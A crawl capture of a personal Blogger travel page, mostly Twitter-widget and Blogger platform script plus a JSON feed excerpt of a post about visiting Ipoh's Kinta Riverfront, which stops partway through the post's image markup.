times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7_-9faUqT3a2_cPIEfhbp72c8_6A:1768958279294';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5232759223373390396','//blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html','5232759223373390396');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5232759223373390396', 'title': '.....times of refreshing.....', 'url': 'https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html', 'canonicalUrl': 'http://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html', 'homepageUrl': 'https://blisspeace.blogspot.com/', 'searchUrl': 'https://blisspeace.blogspot.com/search', 'canonicalHomepageUrl': 'http://blisspeace.blogspot.com/', 'blogspotFaviconUrl': 'https://blisspeace.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22https://blisspeace.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22.....times of refreshing..... - RSS\x22 href\x3d\x22https://blisspeace.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5232759223373390396/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22https://blisspeace.blogspot.com/feeds/2376351808786117169/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5764582777920328', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2376351808786117169', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIoxmVKW7f62x_Z4UqqzYnKvf5amIhtMbSbGLjnsrOGhCxKml32lrtoXLIUXAeXxB5Hif6BBf6J6v5cen6ffBxgnYXBZUFawC1kj9coIyF72GxACVcRGay8GnWiJQWwHwzHnSZQ81Bn8Mj/s72-c/C360_2014-01-30-13-33-11-044_1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIoxmVKW7f62x_Z4UqqzYnKvf5amIhtMbSbGLjnsrOGhCxKml32lrtoXLIUXAeXxB5Hif6BBf6J6v5cen6ffBxgnYXBZUFawC1kj9coIyF72GxACVcRGay8GnWiJQWwHwzHnSZQ81Bn8Mj/s1600/C360_2014-01-30-13-33-11-044_1.jpg', 'pageName': 'Random images of Ipoh ...', 'pageTitle': '.....times of refreshing.....: Random images of Ipoh ...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Random images of Ipoh ...', 'description': ' Whenever I am back in Ipoh, one of the things that I always wanted to do was to drive around for sight-seeing and taking pictures. On the s...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIoxmVKW7f62x_Z4UqqzYnKvf5amIhtMbSbGLjnsrOGhCxKml32lrtoXLIUXAeXxB5Hif6BBf6J6v5cen6ffBxgnYXBZUFawC1kj9coIyF72GxACVcRGay8GnWiJQWwHwzHnSZQ81Bn8Mj/s1600/C360_2014-01-30-13-33-11-044_1.jpg', 'url': 'https://blisspeace.blogspot.com/2014/02/random-images-of-ipoh.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2376351808786117169}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 20}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oSkGq1F6igjBAb7cT-gjYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768958282698');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blisspeace.blogspot.com/feeds/posts/default/-/Kinta%20riverfront?alt=json-in-script&max-results=4&callback=jQuery1110011598911556380553_1768958277867&_=1768958277868
body_size: 5983
content:
// API callback
jQuery1110011598911556380553_1768958277867({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5232759223373390396"},"updated":{"$t":"2025-07-14T10:07:34.620+08:00"},"category":[{"term":"food"},{"term":"life sharing"},{"term":"updates"},{"term":"Chinese New Year"},{"term":"travelling"},{"term":"psychology"},{"term":"JB"},{"term":"running"},{"term":"christianity"},{"term":"Sports"},{"term":"Japanese food"},{"term":"bloggers"},{"term":"Zenxin"},{"term":"lavender JB"},{"term":"men-ichi ramen"},{"term":"pekin restaurant"},{"term":"Ipoh"},{"term":"Moonlight restaurant"},{"term":"Umatei restaurant"},{"term":"legoland"},{"term":"weekend updates"},{"term":"Christmas"},{"term":"Guangzhou; China;"},{"term":"IT"},{"term":"Kluang"},{"term":"festivity"},{"term":"health supplements"},{"term":"humour"},{"term":"singapore"},{"term":"Anmour Cafe"},{"term":"Ayam Penyet"},{"term":"China"},{"term":"Men-ichi restaurant"},{"term":"Pastamania"},{"term":"badminton"},{"term":"birthday"},{"term":"costa victoria"},{"term":"exercise"},{"term":"family"},{"term":"hiking"},{"term":"movies"},{"term":"music"},{"term":"standard chartered half marathon 2015"},{"term":"sushi"},{"term":"toastbox Taman johor jaya"},{"term":"well - being"},{"term":"well-being"},{"term":"Aston grill"},{"term":"BB Ho Puchong"},{"term":"Baskin Robbins"},{"term":"Be Coffee"},{"term":"COLLIN'S Grille.Bento Bedok."},{"term":"China; Foshan;"},{"term":"Christmas dinner"},{"term":"Finance"},{"term":"Haining"},{"term":"Hard Rock Cafe"},{"term":"Ho Ho steamboat"},{"term":"JB City Square"},{"term":"JB; japanese food"},{"term":"Johor premium outlets"},{"term":"Kiang Kee Bak Kut Teh"},{"term":"Kim Gary"},{"term":"Korean Food; Hongdae restaurant"},{"term":"Kota Tinggi"},{"term":"Little India"},{"term":"Permas Jaya"},{"term":"Permas Jaya."},{"term":"Run and Raisin' 2015"},{"term":"Sundown Marathon"},{"term":"Taman Molek."},{"term":"Todak Seafood Restaurant"},{"term":"Yew's Cafe"},{"term":"Yong Peng"},{"term":"bak kut teh"},{"term":"breeks"},{"term":"coffee"},{"term":"cruise"},{"term":"crystal jade la mian"},{"term":"durian"},{"term":"durians"},{"term":"events"},{"term":"haze"},{"term":"holiday"},{"term":"kidzania"},{"term":"lavender bistro"},{"term":"little big club"},{"term":"marathon"},{"term":"miso ramen"},{"term":"motivations"},{"term":"niniq bistro"},{"term":"parenting"},{"term":"photography"},{"term":"rest"},{"term":"run"},{"term":"shopping"},{"term":"sirloin steak"},{"term":"standard chartered 10km marathon"},{"term":"steamboat"},{"term":"tea garden"},{"term":"vacation"},{"term":"workout"},{"term":"'Malaysia Boleh'"},{"term":"100 doraemon expo"},{"term":"Air purifiers"},{"term":"Amazfit Bip; Vivo Pizza"},{"term":"Amway"},{"term":"Beach Road"},{"term":"Boh tea plantations"},{"term":"Bugis"},{"term":"CK legend; saladbox"},{"term":"Cameron Highlands; Lavender Garden"},{"term":"Chenghun MIao; Shanghai"},{"term":"China; Yanguan ancient city"},{"term":"Chinese beer"},{"term":"Ching Ming"},{"term":"DR Park"},{"term":"Darts"},{"term":"Deepavali"},{"term":"Dengkil R\u0026R satay"},{"term":"Douzo Japanese Dining"},{"term":"Ehhe Art Cafe"},{"term":"El Migos Mexican Pizzadillas"},{"term":"Fiio"},{"term":"Filipino food"},{"term":"Gary Kim"},{"term":"Gerry's grill"},{"term":"Golden egg noodles"},{"term":"Gunung Lambak"},{"term":"Hangzhou"},{"term":"Hans Korean BBQ"},{"term":"Hong Kong Street; Still Road"},{"term":"Hot tomato cafe"},{"term":"Hwa Mui Kopitiam"},{"term":"Ipad"},{"term":"Ipoh Concubine Lane"},{"term":"Ipoh new town; Lou Wong Chicken Hor Fun"},{"term":"Ipoh old town"},{"term":"Italian food"},{"term":"JBL synchros wireless earpiece"},{"term":"JEM."},{"term":"Johor Bahru; coffee; cakes"},{"term":"Jurong Point"},{"term":"Just Want Coffee"},{"term":"KSL CIty; running belt"},{"term":"KSL city; SDS restaurant"},{"term":"Kemayan"},{"term":"Kinsahi Restaurant JB."},{"term":"Kinta riverfront"},{"term":"Kitaro"},{"term":"L'Table"},{"term":"La Pasta restaurant; Christmas dinner"},{"term":"Langkawi"},{"term":"Macau; China;"},{"term":"Mahsuri"},{"term":"Manchester United; food and tea JB"},{"term":"Marine Elements Body Wash"},{"term":"Marine Elements Intensive Cream"},{"term":"Marine Parade Community Centre"},{"term":"Masai"},{"term":"Mcdonalds satay burger"},{"term":"Mori Restaurant"},{"term":"Mossy mobile cafe"},{"term":"Mother's Day"},{"term":"Nanjing Gongyuan Street"},{"term":"Nanjing."},{"term":"Nanoblocks"},{"term":"Northpoint."},{"term":"Oeda Permas Jaya"},{"term":"One two eat cafe"},{"term":"Oriental Pearl Tower"},{"term":"Pepper lunch"},{"term":"Pokemon Go"},{"term":"Polar Flow"},{"term":"Pulai Desaru resort"},{"term":"RWS; char kway teow"},{"term":"Re Della Pasta"},{"term":"River safari"},{"term":"Run and Raisin' 2016"},{"term":"Sapporo Tonkatsu Miso Ramen"},{"term":"Sedap Corner"},{"term":"Sentosa"},{"term":"Seven Oaks Restaurant"},{"term":"Shanghai."},{"term":"Shoyu tonkotsu ramen; Men-ichi Ramen"},{"term":"Sibu"},{"term":"Singapore; family"},{"term":"Sinpopo"},{"term":"So Pho Vietnamese restaurant"},{"term":"Stulang Laksa"},{"term":"Subway sandwich"},{"term":"Sun Yat Sen Mausoleum; Nanjing Duck noodles."},{"term":"Sundown marathon; Kuro Tonkotsu Ramen"},{"term":"Sundown marathon; Running; Miso sapporo Ramen"},{"term":"Sundown marathon; bento"},{"term":"Suntec City"},{"term":"Surface Pro 3"},{"term":"TKK seafood restaurant"},{"term":"Tampoi Bak Kut Teh"},{"term":"Tang Bohu mansion; Suzhou crabs"},{"term":"Teluk Jawa"},{"term":"The Gateway"},{"term":"The Toast"},{"term":"The bund; Shanghai"},{"term":"U desserts"},{"term":"Uncle Jang"},{"term":"West Lake"},{"term":"World Cup 2014"},{"term":"Wuxi; Taihu Lake; Ancient City of Wuxi"},{"term":"Wuxi; Three Kingdoms"},{"term":"Yakimeshi"},{"term":"Yangtze River Bridge"},{"term":"Yiwu"},{"term":"Zalora"},{"term":"Zhuhai; China"},{"term":"aeon"},{"term":"ankle injury; badminton; pastamania"},{"term":"art jamming; my art space"},{"term":"bento"},{"term":"boardgames"},{"term":"calm"},{"term":"cameron highlands; lata kinjang"},{"term":"chat apps; kinsahi japanese restaurant"},{"term":"chicken rice"},{"term":"coffee; cakes"},{"term":"communication"},{"term":"din tai fung"},{"term":"dragon-i"},{"term":"durian biscuits"},{"term":"durian pengat; dessert; katong; sinpopo"},{"term":"egg tarts"},{"term":"erik erikson"},{"term":"fish head noodles"},{"term":"fitness"},{"term":"flu"},{"term":"foochow food."},{"term":"food courts"},{"term":"food; Anmour Permas Jaya"},{"term":"food; nijumaru restaurant"},{"term":"food; prawn noodles"},{"term":"foodpanda"},{"term":"friendship"},{"term":"fujifilm instapix 8"},{"term":"fullerton bay;"},{"term":"gliders"},{"term":"go cha lang JB"},{"term":"great singapore sales"},{"term":"hari raya"},{"term":"harmony banquet restaurant"},{"term":"hickies shoe laces"},{"term":"hokkien mee"},{"term":"iTunes"},{"term":"instant kampua noodles"},{"term":"insurance policy; hailam kopitiam taman molek."},{"term":"ipoh white coffee"},{"term":"kampua noodles"},{"term":"ketotop"},{"term":"kimchi"},{"term":"knee pain"},{"term":"kopicat cafe"},{"term":"kungfu paradise club"},{"term":"leisure; saladbox"},{"term":"lens cleaner; glasso"},{"term":"marathons"},{"term":"miso ramen."},{"term":"mooncake festival"},{"term":"mp3"},{"term":"mydulang"},{"term":"nam heong"},{"term":"new JB weekend"},{"term":"novel"},{"term":"ntuc 350 run;"},{"term":"ntuc 350 run; Income Eco Run"},{"term":"ntuc 350 run; manhattan fish mart."},{"term":"nuffnang"},{"term":"old  town cafe"},{"term":"pan mee"},{"term":"pasta"},{"term":"phuket"},{"term":"pizza"},{"term":"plantar fasciitis"},{"term":"pre-war shophouses"},{"term":"precious time; Men-ichi restaurant"},{"term":"problems"},{"term":"rain"},{"term":"ramen"},{"term":"random notes"},{"term":"rewards ; japanese food"},{"term":"rojak"},{"term":"routers"},{"term":"running shoes"},{"term":"running;"},{"term":"running; Gelare waffles"},{"term":"running; hailam restaurant taman molek."},{"term":"samsung galaxy note 8"},{"term":"sandwiches"},{"term":"sashimi"},{"term":"secret recipe"},{"term":"seremban"},{"term":"siglap yong tau foo"},{"term":"small stuffs"},{"term":"spotify"},{"term":"starbucks"},{"term":"stonegrill"},{"term":"sunset"},{"term":"supernatural"},{"term":"swensen"},{"term":"taman molek"},{"term":"teck sing restaurant"},{"term":"thai basil chicken rice."},{"term":"toothache"},{"term":"volcano ramen"},{"term":"xiaomi redmi 1s"}],"title":{"type":"text","$t":".....times of refreshing....."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blisspeace.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5232759223373390396\/posts\/default\/-\/Kinta+riverfront?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/blisspeace.blogspot.com\/search\/label\/Kinta%20riverfront"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"ChrisAu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14077277168519458783"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY\/s220\/image.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5232759223373390396.post-536633125991718551"},"published":{"$t":"2014-02-07T00:00:00.000+08:00"},"updated":{"$t":"2014-02-07T00:16:32.810+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DR Park"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kinta riverfront"}],"title":{"type":"text","$t":"Down Memory Lane ... Ipoh's Kinta Riverfront"},"content":{"type":"html","$t":"I thought it's a good idea to visit the Kinta Riverfront, which was located in between my ex-school and my ex-home. Afterall, it was one of the tourist attractions in Ipoh now which features a cycling track or walking path along the beautified Kinta river as well as eateries along the river bank.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4z95aoYr_wO9O5HgxL43Ixlfkb-4TquSDs2jgWiVAbYVFd1ou5QOS9ITWM4GHjrH5lOF7LkRZ3h1ez_5O2zHhn_ZLPRljpMPGAOSLUDQMPNLeatwx9rRKU6gMtX8ZZP_1RRcPlpByG2wG\/s1600\/C360_2014-02-01-17-44-24-100.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4z95aoYr_wO9O5HgxL43Ixlfkb-4TquSDs2jgWiVAbYVFd1ou5QOS9ITWM4GHjrH5lOF7LkRZ3h1ez_5O2zHhn_ZLPRljpMPGAOSLUDQMPNLeatwx9rRKU6gMtX8ZZP_1RRcPlpByG2wG\/s1600\/C360_2014-02-01-17-44-24-100.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe Kinta Riverfront hotel\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJonYxs01lbUNWI4xMI2x-ZTMyp1FnzJ1uM7LFW5jUQOrOuZKud4u_cv7Ea0uoqIo3lJMDs6exKaY5isf9R9KGaXIEfWhEaHp7vSwPjrA4SRt3o9mO-J8qIxXDyEZo-Tqb4zbsKuYeWEB1\/s1600\/C360_2014-02-01-17-43-37-219.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJonYxs01lbUNWI4xMI2x-ZTMyp1FnzJ1uM7LFW5jUQOrOuZKud4u_cv7Ea0uoqIo3lJMDs6exKaY5isf9R9KGaXIEfWhEaHp7vSwPjrA4SRt3o9mO-J8qIxXDyEZo-Tqb4zbsKuYeWEB1\/s1600\/C360_2014-02-01-17-43-37-219.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAbove and below, the beautified Kinta River on different directions\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9sFP3Uvcem_pakQm3qqkJO8Ry8BenJyCnCDjmFTak-OdSM89VJrRuewOIoIourYA6FTjP4mQXHSUxQp9DNspZj1k-pIdRYI8eKA5TY5XfYmjqygeuwApvFxYHy2Fk7uwGp0gh2iquyDq\/s1600\/C360_2014-02-01-17-43-52-860.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 